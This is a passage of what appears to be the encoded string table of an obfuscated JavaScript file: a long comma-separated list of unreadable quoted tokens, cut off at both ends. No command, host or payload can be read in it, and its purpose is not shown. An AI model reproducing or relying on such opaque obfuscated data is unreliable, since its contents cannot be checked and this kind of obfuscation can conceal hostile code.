kwW43cSG','4kAF4kw9WPlGP7lGPkq','eIvtW7mI','W4iyW5ZcQw0','B8kwWOCB','i8oyC8krdq','gK9Jk8kJ','D2BdJXVdVq','W4mja8kJua','genwose','WPNdJsK','ACo3W7Xhpq','WOefWQbdsW','WPdcUtCZiW','AmotxxRcQW','tKnuiJG','W5BcMwtcS8oN','wSkUWQuohG','CCkqWO0kFa','WQPtgHHC','iu7cLKaK','hSkve0HG','W6xcI3PYW68','A13cVSogwa','W6pdVSoeW6JcMq','d0lcVqHI','ieRcGubo','W4/dKvfdmW','W6ldN8khbuO','W5hdUSk6WQNcQG','ybZdIrvs','cK0YWPVdRa','W7HlW4VdLaa','W5JcOfSdyW','WPNcKbiEpa','W7NcPxzzW5y','W7XYaCoGuW','AmktW4hcRCkr','WQBcQmogW7/cJW','AKFcTmkGwa','CZxdKqNcOW','auHxdSk1','E8knW4xcUmkR','x8kahWzM','W7bremk7oW','W48AW5BdPt8','D8kFkSoqWQ0','W4hcIxW','W5jeW7DRWPK','WOnVWPVcVmot','DmoMW7zbDa','jeRdIG','W5tcKmoiWPtcSa','W48FW54','f3/cQL9M','W4ijWPaVW5C','W6nQW4/dTZe','aSommmkhcW','W5bvW64haa','WPu+W5ldOSky','iSo/juBcVq','gYChW5CQ','WRNcT8ocwXm','eIlcN2pcNW','nSo3W6u','W7FcJCkaWOlcPW','nxBcK2TH','umkiFCoaua','owPDamk6','z8kjWOqwna','wCoLtLBdVa','WOZcIqeyAq','7j2hW4tSH5NRI51N','W58xqg3cNa','aSkdC8kdcW','mSobkCkEW70','0PVtQDcE0yVqSG','dLv7WPtdOG','W6NcQxDDW5y','WQ4wWPOZW54','W5NcGe0ayG','n8ogASkmW7u','WO5VWPpcV8oF','W5GlcJhdSq','WOZqVTcfWRhrMG','a08gF2u','wajqlJG','WQRdM8kUumoX','WQFcJmopwIG','WPLxbmkKuW','W7VcJ8o6CMm','WPqfWRW','ySkmW4FcTmk6','XQNeJog4I8k5W78','BCkbWPGujG','qdxdNSohWQy','27JyODIT2ARyTa','W5rnpK3cGa','f1mBemkX','WPmuWORdQcq','WPzze8kIvG','WPZdL2bSya','D8k6W5lcQCk1','xCkxbavX','WPqlWOhdQsy','4lM64lUS4lUJ4lMz4lU5','W6NdQCkaW4XZ','aWTQW57cUG','WOVcVumx','iXyCW61d','hLewemkH','W7VcM8oJCMm','2BtBQctBNDQ7','WQC4WPRcV2u','1z3xRnwaWPRwRW','W6qzW4NdLHi','W4ZdK8otWRJcVG','qg0xWOL7','WRbUD25e','tSo5w0hdUW','qNesW4rM','W43dGxjTia','WQldUSof','kI3dMwJcOG','dceOW65R','W6pdRSoiW7BcHG','nSkXWQSrDa','WRTrFWJcMW','FrFdLrzx','W6DkW4GKWR4','W4GcW5/cQgS','WQbqFrhcNG','eYXgW5uU','CCkxW5ioEG','W5/cVbnfoW','W44fWOpdTJC','W6HqiMGM','143wS9wO1BVuGq','CSk5WQfunq','W5ZdUvKcAW','CCkkwmkZW7u','W5nphJJdGa','yNVcLKpdVa','bfmcE2q','dbnkCdS','sLvmWRGs','WRFdJ8kKjZK','cGeUW6ri','W6VcJCo+rSo6','ACo1W7bfoa','W6NdQmojW5C1','WQXFW4xdLaC','WQ7dTYGiWPe','zb7dP8o8da','ow7dMWZcGq','W6mdC0ZdHq','C8oGW6Hjnq','W4KprdPt','cXavWRji','W7D7W5hdRhi','W6BdV8oiWP87','24JyODIu2ilBQW','ubqfWQKA','nI/cKe3cUq','FXRdJqza','W7KIWPdcTwq','mmk/WR1Dzq','W5DGWOtcU8oc','E8oFzCkDW70','W6vUrbVcGa','hxxcGSktW7G','W67dHCkQDNG','W70mwmoiEa','WP7dPHTCoW','c1LRfCkN','rXDljZe','e8oqia','E8kEkSoCW6y','WO9pbCkNuG','E8kqW47cS8o1','WRVcT8kwgwq','W4RcKmo+yx8','WRSmAYTN','W4pdQuaFEa','mmknoG','fSkeW61YWRC','W4j7WPVcS8oA','W4jxW5FcTMK','z2JcNvddUG','WOpcNmkfWRVcRq','W6tdV8oyWPiO','WQPzrfu','vCkrrHj4','zSoRA0FcVa','xuRcTuT6','ifZdHfCf','iNhcIaldNa','WQGOW4FdOeG','W53cNmkfWR/cSq','W4RcVHmMna','WONcJmogW6ldRq','C8oPW7LbjG','WPHyw2RcHq','eKNcQavL','tSkkbbH9','WQ5efG1e','amovruSS','uvKnbSoI','xZ7dNSonWRa','44oD5lQE5yQV5B6a6AgO','W6hdQZLiW5y','WOu6WOn/ra','WQXwFrFcGW','W67dKSo5FNC','dt3cM2BcRG','zJZcNaVcUW','l8ogAmkmW7O','2PlAKnMNunIG','WRfrzX3cGa','ySoUW68','i8olWPSmka','ymonA8krWRK','A8kvW4FcKSkT','WPG8WPRcQ3q','iMZdHKpcNG','W5GCq8oL','W6LlW4O+W4S','WQXvFrddNa','h8oiw10K','WQFdGSk5w8kL','WP/dTbTboG','W65vsCkyAG','W50mxmoMya','W5ClcsNdMq','WOddUaldHCkn','W5birtJcPG','WR58qCkYrG','h2ldLfVgJa','WQCRgG','W47dI1fEnW','W5ydW5dcSxG','FSouwwRdSW','wSo6wKO','cNC4WRRdVG','WQC/WOZcSq','W7tcJmk3nwu','W4D9WPRdR8ka','WP5mhCkJsq','W6vrW4G','gJjtW4q+','W7CMBCoiDW','WQaKgSkJrq','W7BdGSkOEwi','W4tcJSkuW6O','WQNdSSogwYi','W6xcVwLrW4e','24RyInQh2kpBHW','WRVcTmkwbMy','WRHtrfuj','edHtWPb4','nKpcVKJdOW','aSoQi8ksbW','W7SauCohCW','lwizWRpdIW','WRWKgCkOtW','6kUJ5PMR44gx44oo44gm','W5DPWOBcR08','WOJcIdCYjq','W63cImkKDge','pSkNWQ4kza','W4pcJWehBG','X69aWQvyxa','kSoGj8kKdG','mvfuf8kW','brjkamkE','ymkccLna','W7xcKCkKFgG','W7FdNCkbWOtdPq','W4lcUKKdza','WQFcRmkshNG','nrhcNKdcJG','WQBdPSov','W45rW5pcQ3q','W7lqGncm07prQq','W4W5zczu','FJNcGG/dGa','WRORWO3cVMK','WQPufLWj','nmolyCkOW6a','bCock8kaAq','hSovs0aK','W7NcKmoNz2e','scNdLCkmWRC','lmksd8oyra','W6xdNmkFbLaZtComnvdcIbK','W4VdHmkIWQlcTG','W5RcNsRcO8oM','0AJqMDo60P3tRG','oZlcN1ddVa','WOlcJSozW67dQa','WRdcKmoAW5VcQG','qfeotmoK','eGCCW6fo','sSoGxuFdVq','vqrBpZu','jSo0W6Llja','rbSsodS','WOKlWQSxxG','WQOJWOHfhW','W5xcKcpdSmkM','W77cMSosrWO','WQBcRmowW5CM','laFdQCo+rG','W6zfpMSR','WOZdPSo0W6NcJW','W6ldHCkCW5pdPa','omo9D0VcSq','WQBcO8osW4j+','DSkiWOempG','W4jxFX3dPa','wX/dKSosWPS','W5xdT8klWP/cTW','zmkSFeRdJa','W7lGPyFGPj7GP5xGPA0','W7ddRSofWPe3','aIldMWldIW','bCodpmkFW7K','l8oPEKFcTq','FSkGjJPw','WRxcPCkrWRtdMG','smowB3JcKW','WRRcK8oREwO','CsTrjdG','W6i7qmo7zq','FCkeWOVcTCk2','CSoIW60kDa','DXFdKbnn','W4GfW5ZcQw0','W69lpNqG','W5/cSu0CAW','WOtdMGBdS8kS','W7lcLSkwcfq','WQBcTmol','A2/dMLJcHG','mSk7W4CVWQK','AYVcLKFcOG','WQFdMCkCWPhdPG','nMddMvRdJW','W4WiWQfBsG','W7tcLSo+CJy','hJy0W6nD','2BtAISkf2zJBQa','WPfNkhGl','hCo/pmkDea','WQNdIdtdI8kp','AmkVW4xcLCk9','273BUTIK27ddVW','W4jdsa7dLW','l1ZcJW','ecrgW4LL','XOxcISoKyNC','WR/dJSoouvK','WP/dGWxdKmkk','WPFcMGKuBG','WP8vWOddPZG','WOjiaCkMvq','W6xdU8kxWPa3','WPBcNmoguq0','W6xdL8khbKO','2OhBUDMS2li','WPLzrmoFuq','letcV2PP','WQldU8kbW67cIW','DxZdIHxcIa','WQmcWP5FAq','W4iCvCo1sq','W5Gaqmo0','As3cLu7cOa','W4ddJ8kdWOql','2OZAKnIa2yxzGG','W7hcMSovvaO','mvjweSk4','rt7dImkyW7q','WQiUx8kYsW','WRNdHmkTqCoT','o0lcIH8n','W4FeUmkFX6pdMa','WOyqiLZdVG','W5CPWOtcT8oe','WOfQWPdcSM4','27VyIDMvtDUW','WQy2Da1f','uq1gkIy','WOVGP4hGPjfq4ksm','wazaz3q','W6/cTwTVW5W','W4VsU9gG0RdtUq','rNreWPzL','W6HyW7ddRd0','W4/cLmoAr28','F3RdGvNcGG','WO5dWONdSZu','aYvvWOKJ','W7VcM8oUFMm','dt3cLfVcPa','WOCyWQTuBq','WODjW4BcVt0','uH7dTbC7','XPWnWQfqwW','W77cJCE0FNK','ACo/CKFcOq','WOXfdCkMvq','rZZdM8odWQq','WQyKrSkT','nu3cT0bD','WPBdICoaW5BdKW','aSoyC8kgra','W4uFbdtdHG','vEkbOGFcM2q','EJ7dNmohWRC','umo/zG7cMW','yb/dLr1v','EHfyaGe','1j3vK9w9WRRuGW','W7tcJ8o5uwi','W6y2u8oyna','W4y8yIPC','WRVcRYewxa','WOZcJdNdOmo0','44kZ44kn44oz44gz44kD','qCkiFCobuW','amovrumL','W7KfieZcGa','WRVcSSkssNG','WO/cJq8q','WPHEsgNcNa','W77dU8ovW7xcMG','WRRcL8omxba','W6VdN8k2umoM','W7mLEtLB','W6mklG','2z3yHWFAJDM6','yt/dNrVdGa','WQhcSSkCbhu','W4e/x8o/eW','WRbtwf0p','WQZdMCkCW43cQq','W7vsW4zbWOa','jMBdJHZcPG','WQxcS8omW7VcMa','4lMw4lIh4lIV4lQn4lM/','W7DmW4LWWOm','WPVdIhXIya','W7FcOCkbW73cMa','WPrPlcnt','W5tdImkA','WP8kWOFdTcW','BCkNW4TbjG','bM4hW7mQ','WPP6igec','4BMWWOdcH1NcHa','2QJzOCkn2kpARW','vWXEjcy','W59lWPNcLxy','W6bvWPFdJWe','hxRdM0xcKW','WPXucCoWsG','eW0tW6Pp','WRXeWO12WO4','CxJdGqBdVq','kudcQmk9wG','WO5owu5E','WPdcMaWzBW','W6qnAYX0','WQSrA2v+','WQJdN8k7lYm','W5vuW7GxhG','A8o0W4GLWRu','rbXaWROE','W7NdVtLQW4S','2ktyHCo62iByOa','j8kXW4bSW7S','hCoVhSkhdq','XBqfe8oUcG','W6KhjXlcNa','WOPQrKLv','sCklWOqmka','W4uLbZldGq','xSkrgrX/','FSkVWRauEG','ACoKWP52W7S','W6iXta','WQJdHog6JCkKWQq','W6LtW6jEWR4','WPjNkgik','WRPmWPRcN8o/','W5hdJLzfpG','W7pdJCk9WO3cUW','WRJcKCo+vSo6','W53dVCkGWQq7','WPJdIthdT8kS','W5WlrCEVbG','WOBdJ2rJzW','WPzLjwml','WQpdNSkkWOlcSa','W5XqW4tdNGy','vGu/W4JdQq','W6hdGmkxa1u','W4XmW55W','BrddVSoJWRm','Dmo2EvBdMW','WPZcKaWCDa','eCoxmSkDra','W5bkW5/cReK','kmk1WQGtza','W58jatJdGa','W4PMWPZdR8kh','W4WHDw9o','Bu7cTCk7uW','WQqKrSoUqG','hmovFSkbeq','B8o/BuNcUW','W6njWPdcMKi','W7JcSuivAq','W6tcHhfrW4G','WPy1WQbEwG','tc/dLq','W4vMWOdcV8km','WOmuXQvfqq','W7pcKCoKCN8','W6SxnuddGa','DSojAmkmW6W','WQBdVmoeWRtcNG','W6NdQSkvWPiW','WQZdISodWP/cOG','ffZdK0xcTW','0QRqO9caWONqQa','WQGcvSkgAW','W60gnL/dNG','W63dQmkmWPK5','pSoxCmoEWQC','EcvCpZa','W7hcNSocwWm','pcJdHH/cOq','WPTNih0o','WRTicWGu','B8oKW7Wejq','FxtcKeFdVW','W6JcQg9DW5y','WPHCxh3dGa','4kE+4kAL4kALfEcLSq','scNdLmkcWPu','2zlyNDU926NyUq','W6ujWO1GWOO','iZtdJaBcRG','cYldJmoNmW','WOldJZhdQSkT','WQxdHmkSwmo+','WOBdJZf4FG','AmkOWOOOmW','idFcIuxcHG','cL5DW7Xe','ngZdL0m','pY/dIXVcLa','cmoPdu/cPW','sYNdLCodWR8','W6TaW5rMWOq','W6ZcImobd2K','WQOCxLLd','W6ddNmksb1mXdCopk2NcIbP/','X5OVWOVcVca','WRWxWPJcJua','bCkqW5OMWPa','W6qDuqHP','W67cSZrEW4u','xHxcSHeG','WPzHC38u','adntWP1R','W6tdS8ofWPS/','W7Tbv8omBa','waXtlZ0','xWjAzxq','aKxcVWvD','amoVc0RdNq','4kEk4ksL4ksI4kso4ksJ','W67cI8oJ','2RxyPXxBRnMq','4kwMd+cNSocKLea','haVdIr7cTG','WO8eFcqZ','W6xdL8kkbuO','nc3cLbdcQW','BCoSEKJcTW','b17cNvDV','W7HrWPtcHLW','WRVcNSojzbu','umkjF8otva','o2ZdJftcNq','mfNcS29k','F8oHWPXXW64','WPBcHCorW7RcPG','W7buwvrq','qGxcMCkODW','WQtdUSoiW77dHW','qmkjy8oCfW','h8oOoCkLdG','W6ZcLmkdW5lcOW','iNRcJNqc','W60CESoNlW','yCkpD8kqW6C','WR4llJXY','lrldQmo9aG','FXVdIHym','WQXjvuXB','Dmo7BuFcTa','W7ldKComW4pcOW','4lUn4lIC4lQA4lU+4lMs','WRhdRHRdSCkG','WRxdHmkDW4VdUG','W4qahtpdLG','WPpdQJ3dVmkq','ivb+jCkd','W4NcImoZBwq','WPWGv8kPXBe','tSkncGfx','xCkegqbX','WRqmzqrG','W4HeCCkXhW','kH7cQmoTba','AbZdISoRWO0','XQVcKSoMDN8','WPy8W5VdQCou','WR0ZwCkHrG','hSk6W74ZWR4','W79CW4VdIba','fvZcTKX6','X64lia','WRyxWPKXWPe','WONcJCogW6JdQa','WQJdS8kbW4OQ','FaRHU7u+Da','WPzFWOVdSsK','p8ovW4zjFW','aSoCi8kFbq','FCkmbrDH','D8oKuLNcSW','WR7dU2LzW5a','fnUk2BtAH9M7','WQVdHZxdVCkV','W4LyWPJdKqm','W4JcK1r0','BNpcLuFdRW','DGbWdqa','da/cNbvD','sKSiuSo6','W4RdTmkqWPaO','W79jW4BdMWO','W4CbWOpdP2S','ZOfdZP7pTS+S','s8oyp8kAaW','pbhcOuJcOG','WRafW599W5y','WRi0FmkjuW','W5jlWPNdTwS','bCovj8oibG','B13cTSk5xa','WRjQWOZcVgC','WQqVWOVdPda','nv91k8kL','ub1pemk1','nHldKbFcUW','m8kWjHRdVW','W6ddUmkbWOVcKG','WPNdISkNfCow','W4/cMIu0oq','W4jxWPlcUwG','W5ldJu5ckW','uGXDpZe','oKRcLLCj','W4WYW5lcV8ox','W4PmWPRcOY8','hGxcMgJcLq','nsNdLLRcKW','W7VcJmoH','W7VdNCkYWOZcVG','W7uYyIzC','W6XFbHGf','WOZcLCoiWR3cRq','WR3dJSkSxmo5','W6yer8oe','avrpa8o0','WQxcQmo0zcG','d0pcTb9O','W6BdLCkqWOiw','a1JdPXuU','W6JcQwTEW5W','uCoYALRcTa','W4TFW4RdTxG','WRJcGmojuby','WOZSLleq65k464QV','BCoGW69liq','mGNdSIlcHG','q8kvz8ohva','kCoGWQmyEW','W4NcVwqIxa','nWtdGCoccG','W4zczatcSa','mMJdKLNdKG','wCkznmkbbq','W7ZcGxnrW48','kmobBCkDW7e','E8kFkSoFWQm','WP4RW4ldSSkg','WQbtW4jNaq','rbSjAwO','vrfw','tmo0sKBdOa','yGBdTmoIqW','WRKnWPZcMfm','WRRGP6xGPRRGPltGPyy','W4e4yITF','44kF44kQ44cK44gX44k5','W5JdMZ0ZnG','amoloSkfbq','bayTWPxdVW','2jpANCkl2A7BRa','C3FcI0ldUG','W6NdQmkb','kmooASkD','WQSaDJe+','ESkqWOeBjG','W4abuqFdIG','CXxdGbFcOa','W7PCW5NdLbO','eK3cRKaM','xGKvvSoK','W5CYFJSa','WPeWWPrztW','W4zuW5hcShi','WPlcGSoiqaa','WQ7cG8oWbCkU','W5KiWQTEsq','WRtdJmk4lI0','55Uk5A6M5yAm5Ocd44gI','gX1ib8kG','WQ3dRCoeW77dHa','b8kXW5KPWR0','sCoygaD7','WQ0sWOmWW5m','s8k0W5hcRSk6','WOCiWPldRdm','W5lcJgdcQCo4','WRCGrSkhwa','DvVcUCk0ma','W6jnW4VdIf0','s0SkW75D','2R3AUTUon9QK','W6DnfCozza','W5fFW4ddTNu','j8oDWObmAq','l1tcLg5c','fConBSodra','vrncW4aK','hSoqoCkwaa','aWZcS0eZ','WOtdMhddPSkS','W6LdW6NdQbq','z8oQW7Xqnq','pedcOey6','2RJdN9Mp2ztyQq','mSkmW43cU8kQ','luNcPSk+ua','nKpcRLn8','WQpdNCkjW5RdVa','W5nFW4hcRa','wspcKmodWQe','W4jbrNm','mSo0W4yPWRu','WQznb8krlG','Fmo6XkfbW6C','W5BdMCknWR7dSq','2kVAP9UIW73ANq','mmkZW44Z','W7bYusZcLG','iSorWPJdQSo5','W6JcMmoODIu','WOVcRr9npW','nYHoW6iH','fCoAj8onwa','ew5ceCkG','W4XaWPPwrq','W7fCnN0T','jSoMW7zloq','W6ldMCkwW5RdPG','W7vIEtJcMa','4kst4kwe4kEbuocNKW','WPa9W4tdVmkd','WQzHuSkPrG','W5VdImoiWRZcTG','WQZdNSkvW57dPG','nSkYWRmrBq','WOe2ySknBW','W43dJLrbjG','gmYVZPloJS2w','lwJcOhvx','nSoorSkBW7m','WODEfgRdJG','WQzAW64','W6KqnGVdMG','WQdcTg9F','omk3W4qUW7K','oweCWR7dLW','27lyP9Mf2BtcKG','W41MW5lcUmot','WQddN8k7otG','WQHogSoEyq','DmomxuVcKW','rmkkW4FcTJW','WOldMdxcPmkZ','W4zDW5FcQW','WPJdUG4','zb/dR8oGdG','WRpdTSkmWPK7','W7hcI8oRC8s8','WOxgTYtdOq','nI91W6mc','W4qEW4hdVh8','ctZdLComWRO','BdxcKmooWRu','WOtdPWJdOmk8','W5ZgJCE3X6VcSq','rGzrp2m','f0qFW6Xe','d08OWOddOq','pmouWP7cR8k8','W6HspNaZ','oLpdTMTl','W4ZcNIe','o09Fjmkx','DwJdJqxdVa','W6hcQtuyW4e','4kAB4kAt4ksSuocKNW','WRfzWPL4W5O','W5L9WP3cPCoF','aWWjWRmk','W5KbhhddGq','CYddJbZcOW','WRJdN8oYjta','rLVcS0f6','WQe1w8kWgq','WR/dJSoYfCEH','qGuluSoM','WR3dG8kqg10','0jL70OFsKSo0','D8olWOBdRSoT','WPCwWOldTI8','WOFdJSkWfCo8','W6vKW4JdQtK','WQbpbSkBlW','WOCmWPZdOsG','W7CLCsfj','WOKlWPldQtm','W7ubW5JcPhW','nM/dHLpcHG','W6ldJmkkW4ZdUW','W7ZdV8onW4zT','WRtdJmkDW5JdTq','W616W4BdRqu','nwldNfpcNW','p8okCSkiW7K','WPZdPWjqoW','WReJWPtcRuy','4kAn4kE74kEy4kEL4kAb','wXvSW4FcRq','W78nkudcLa','W6Cjvmoqya','WR0kEG','WRNdJSkYvmoR','5OgH6ik15zg15A6I5yAL','WQrrg8kFjW','W6PCbSkCjq','WQxcI8kpbba','WPmXW4pdPCkw','W5NcU0uvjW','WPrhWO/dP3y','ZRJmPC+AZ4JoOW','WRPvruHy','W58bgcJdHG','tmkwdKG','2PpAV9QPWQ7BGG','W5PeW4xdT2u','W695W4NdRti','feJcV1CJ','WRxcH8ourqG','W5/cJNddVCo7','ZjPpZQZpRmks','WRddStKiWOO','wqWjW71A','WObdwNpcHq','irhcI3RcQq','WRPDfKTa','WPb1W4pcRSkg','yCkBW5ZcRCkp','CdNcMWhdGq','W4nFW5tcQZ0','pGFdO8kMrG','ytJcMqldNa','DSkhW4lcS8k+','W5HwW6WYWOO','imkcW5GxWPG','ACk1EeZdJq','hrZdVSkZsq','WQxdUCkkWPSX','W7BcR8ojsNm','W67cNSo6DN4','btjiW4q','ACkbWPPwlW','kYNdMuZcRa','W5BdGthdSmk7','rKu0WPZdOG','eKpcQHSY','W7tcRNCyW4u','W7ZcKCkkW4VdVq','WQxdR8k/WPtdGq','W6hhINzoW4u','j0dcIG','CXldV8oKWPC','CSo+W6LlDa','l3WjWQtdNG','W4idWQjwxq','nYvmW5xcRW','4ksod+cNNocLPEcLKa','05JrM9o+0ixqLG','B2NdLGtcVq','0RttSTcG0BNtPG','qbz1jsi','WOHiWO7dSJK','bGuoW6WC','zmoMWOzWW7u','dqfDW75p','W5rnAqJcUW','W6xdNmk3w8o7','qCkbeCkImG','WPyBdsxdHG','WQmzxmkgxG','W41vW5VcTG','2QJyKmot24pzLG','W77dKmknWPFcQq','W77cICo+tmkU','W5eYyYPi','W43dL3leQZu','W6KRpxddNq','W7/cTv0BEq','W6zGW5RcL3a','WR3cI8kAubi','C9Aw1BVwMSoH','sCkTdrfr','WQDnbmkzoa','Bv3cTCkJuG','W7jaW5LXWPK','W4FcLKeMEq','hwxdNMBcSW','W6Kna1Sz','WRdcMSolxae','W4tcNM93nG','q8ojsWDX','W79EW5JdUcO','bH1saCk7','WPmrkepdOG','xCkDuaDX','W7VdICoaWP/cSW','oKxdKxpcLW','e8owpSkdca','zSkxt8o9WRy','W4joW5C','WQXoW4ldKWC','waldVCoYWRO','WQSalIqZ','WRRdPYSwWPe','uLjfWQuE','d8ofe0eP','W6fZbCoGuG','WQ3dGZFdJ8kk','nKpcRLDQ','omoQW4WwWPW','W48vWOtcT3G','WRWIxCoGsW','jSovWQelnG','W75CW4tdJKG','W63dSCoawJ4','W6vKW4ZdRtq','WPn5ix8p','WQ3dG8oxWPhcVa','W7GldhO','W6XipMSJ','W4tdTeaFza','j0hcIKes','Amk0W6NcVmkt','cKG/WP/cRq','i2hdLetcGa','W6SjgHGg','WPfaWQiqqq','WPafWQ1ddG','n8kNr3VdPq','fa8OW4zg','W4WJyIOA','WPjdWPFdTsW','A8oWE0VcQG','W4KxW5/cThW','a8ovxuSJ','lvVdHeij','i8kXW5LIW7S','ivVcIWqZ','WPHrD8oqW6y','e0NfKbdcTq','nIJdLstcGa','WPSvW4lcUwK','XOKzW4JdG8w0','WP7dIdxcPmkK','W77cMCoqqKO','W70uw8onlq','de0kCMu','BCkdWOewAG','W75nfCoNEq','WPyjWOBdRZ0','W6WgocZdIa','W4xcNwxcSCo/','Bmo/AuFcTq','WQZdImkdWP/dVG','BSkwkCoyWRO','W4m2EmoZaG','E33dIrZdRq','WPhcM00qAq','omk3W4OY','WOubWR0xrG','4lQU4lUE4lQu4lMB','WQddN8kPCwS','WP5ua8k/vG','W7FzU9Ux277yQG','26RzPTU42Oek','jmkhWP0kna','W6Sgi3u9','W5uDdtZdHG','BSkkWOyxDG','q8kkgr51','WR8jumoaCq','W5VcGYpdSSkU','fbNcSKxcNa','W5HnFGJcPq','WROQybbG','W54CxSoLxa','aCoxxeu6','W4NcIYiWpG','CCkZW4eLWRu','mXZdTmk0sW','W7aoaW8e','W45uW5VdUha','CSk+DKRdRW','W6Pqn3m+','jmoxWP7dQCo1','WQ/dOCocW7hdIG','dLJdOau9','FxhcLuhdRW','W4bMWPZcOCoc','5lQ76iks5Pwr5y6f6Aoi','WRFcGCoiqqe','CCkGW4ORWR4','W7JcNSoMFMy','W4mLW4ZcOg0','ASkDjmoCWQC','W7hcI8o9bSkU','s8oWe1RdVa','lsNcKqVcTa','maepW6rd','qHmlvSoG','W6JcPN5zWOq','05ZrKTo70i0','WRz9xfDx','W5ZcMJL7FG','WRhdVmkAW67cJW','WPRdV8keDmoj','ya/cQuSA','n8oaDSoeW6C','WRBcHSotcfe','z8omW5HwDq','bCoChmkQaG','lYBcMKFcUa','WPqpWQffsG','WQFdS8kahN8','hHhdQra/','WQ/cSYKLuW','WRZcT3HmW4W','W49SWORdV8ot','4lI44lUS4lUc4lMv4lMD','pSkPWQGeyq','p8okDW','WP8vke3cRG','WPCoWQOndG','WOmZzw9r','WQmVWOFcRs0','kKVdHeWf','fuxcOea0','WRZcQ0dcSK8','W67dMCkAWRpcUq','FmkgWOVcU8kR','44cK44oa44kc44kE44cD','0jVrO8kE','WOJcTG8zza','WOCuWQSzwG','emokFq','WRyMWPBcVM4','bqHrWQLK','tSoWtfRdTa','WQ0vWOm1W50','W5n7WPFcTmot','WPrDxhpcHW','WQbltwVdIW','55EUrEApNUs/NJm','4lM/4lQm4lIF4lIQ4lQQ','W4/cJquEpq','vmk0dt9m','nYJdStpcRq','W5iosdldGG','bJblW4yY','W5mNDt1z','W47cULO','cDgV0O7sMnoK','qWxdNInR','W7xcQmotdwi','WQq6WPpcShq','axDudCkN','W7ZcU1y+BG','WPpcKaC','C0lcHvas','WPhdKNiYiG','WP8wiLVdPG','W7JdQmkkWOe7','ESkJlbVdOG','W43dHGXEnG','W48xWOlcOxy','W6VcPmoigwq','rHSpF3O','mmkWW4iLWRu','W6aerCofDW','mCowW5PlCW','amolpmkfaq','ymozW5JcQCk4','hmkrCmkFdq','W4jcrCoIaG','WP46CtTi','W7jvsa','W7WCtGKj','gmoFxSkAW5C','W4xcU13cMsO','WOmeWQDsqa','WP/dLwr1zq','W6m9W77cIxm','sXZdTbu+','eSoCpCkhra','xfvDW7aB','ocrbW44m','ySoIW69xia','W4z3FI4A','W6hdTSkOWQuB','W45FWPlcUwG','xCoHaWpcSG','WP8kWOVdRJa','W5OCemoOwG','W7RcTCkyc34','W50cW4/cOgq','k8onW4GFnq','WPH9WPFcQSoc','owxdMrVcGa','W5FdT8kWWR7cQG','W4lcTujqBa','WRNdTtqiWOO','rXbtldm','WRFdPYKwWPq','aeC1W5ddRW','DCoIW7Xxmq','W4LZW5tcTgG','oI1oW6G9','WPe4W4BdPCkc','W7VcHSkWnZ0','bfW2WP0a','k8o0W40PWRC','WQbFWO1VWOO','WRhdISkOBCop','WRRcGCkTf0m','W6hdGSkxg1y','W5/dS8klWPmX','hc5jW4i5','bfqezMq','p0BcTN4O','WPBdNXqA4BQ5','4lQ54lIj4lI94lM3W7K','W7NdNCkyW5VdTG','WP5CWO3dQse','WOldNNddT8E4','WQPtrHHD','E33dJHRdOW','oHtdTmoVbG','WQZdGSkDW5VcSG','uCo7w1ldOa','W5/cVvOCBW','dvTeENO','x1bQW57cUq','W4RcV08E','is7dGWdcNG','WPq6W4pdP8kw','tcpdMvhcUG','WRNcLSo9uCkP','wCk1x1FdSW','W69UW7/cLa','yCkxW4tcRCo5','44oN56o66kQQ44oW44cT','ymo0WP9UW6m','W6bwW7FcRvm','W7NcKmoMEh8','WO4/DszD','WO7dMmkCDSoo','wX3dULz6','qa8oqSoH','W59XrXtcNq','dhxcLNfK','W6LlWOJcMHS','W4ZdLCkCWRBcUG','WQpdHIRdHSke','WRddQsKmWPi','lSokW5LaFW','W6rgW6HHWOW','W5dcISoPq0q','W4lcUGmhyW','WRaxyYr/','nY/dGb7cUW','ae0bzMe','sY7dP8olWRm','W7dcRSkAbgq','W6ukogJdJW','WOnNpN8k','x8okW59lmW','W5udcs7dGq','aMZcH10m','zCo5ELW','WOJcKSoFW6VdQq','n8kOkHddRG','WRLuzuBcNG','A8o8C0VdQq','y8oZW7G','WRCSuCkUxG','sCofzhFdHa','hdzOW70E','z8kgWOVcUmkR','s8oWsNRdVa','cHeCW7Se','WO/cJ8oAW6VdTG','xmkOtuFdVq','W6L2WOZcRw8','ZlJoGCYnZAloPG','qKqjzeq','0ARsH9gG04pqPG','q8kacGft','bepcQefR','iSoBWPZdRmoO','mmk6WOvUW7u','06DH0BxsGTcF','W5pdN00sDG','rKqjW6Hy','vLLiWROs','umoFp8kwha','XP7cLKahBW','jgZcLvlcNq','W7JdMmoUg8kU','W7/dNSkFfr0','WP8rmf/dUq','ZjnrZBJnUm6L','WODEWO/dV3a','W6veW59dWPK','nmk5WPa3WRi','p8klWOqvjG','Z5hpUC6eqSYu','W4baWRCfeW','xvHxb8k5','WRxdRCocxIe','p8oSBmkaW7G','W5fvW64haa','Zk/mMxdcOSoP','WQunWO3cUgq','amovrumG','WQFcI8ovxai','WPfMrZ5Sk8obwa','WRHtwuXr','l8oCW5HiDq','WRVdHua','W4ayW5xcQYm','W6OXtmo7rq','mmkMFapdOG','z8ofW4DPdG','WRWPWPBcVc4','s1iZWPxdOG','peJcGvbD','FCwu4BIZg2C','WRZcJ8otrW0','W4CFW57dP20','W5CeWO7cQ2K','W7NcMCoNbCkP','W6BcUSkeWPK5','F1VdSSo8hG','W6xcNSoPbmkQ','WRCdiuZdIG','WOjAsg/cHG','WOVcMG0apa','FSoQW7fkjW','yCk6WO7cHte','ghxcGCknW7q','FHZdKbDE','aSoNwLxcRW','4ksHW4tGP73GPyJGPia','WRddOCoBW7pcHa','gKVdLSwCWQe','j0JdSCoNdW','W7/dGmokWORcOW','2OlyGmokcK4','FmoaweddLW','W6NdPSkfWQVcNa','WPmNAa','06ZtM9oL0ibe','W5WNW5JcSvq','cEYwQ+QWGoYFUSo0','bLOCFMa','W4XNW5ZcUCot','4kwo4kEVjocNR+cMOq','BwhcKa','4lQt4lQ54lUv4lUD4lMQ','gfy6WP7cRq','fI9kW5CN','WRJdU8oxW73cLW','W47dP19aWRi','WR4KW5hdUu8','jM7dIbtdKG','W4GfW5ZdQZK','eZ3dVSoAga','W4HwW53cQIa','mbhdQCo6','WQ17FM1Z','vSoYbbpcPq','ceVdUKfN','xSkkz8obua','W4XBWPlcQNi','xbn3W53cUa','nbldRSkUhq','W48wxCoHcW','W5ddGde6pa','fmk1BfZdSa','oKFdMHGq','W6PGW6rsWQK','WPJdIstcUCo5','BKZcGuOu','W5ldMmksWRpcUG','qmkgoYPc','W55ee8o1uq','W6xdIMiaWR4','oHxdSSoRbW','WOCeWQTedG','W7VdS8krWPjW','wmkwWOKClG','WR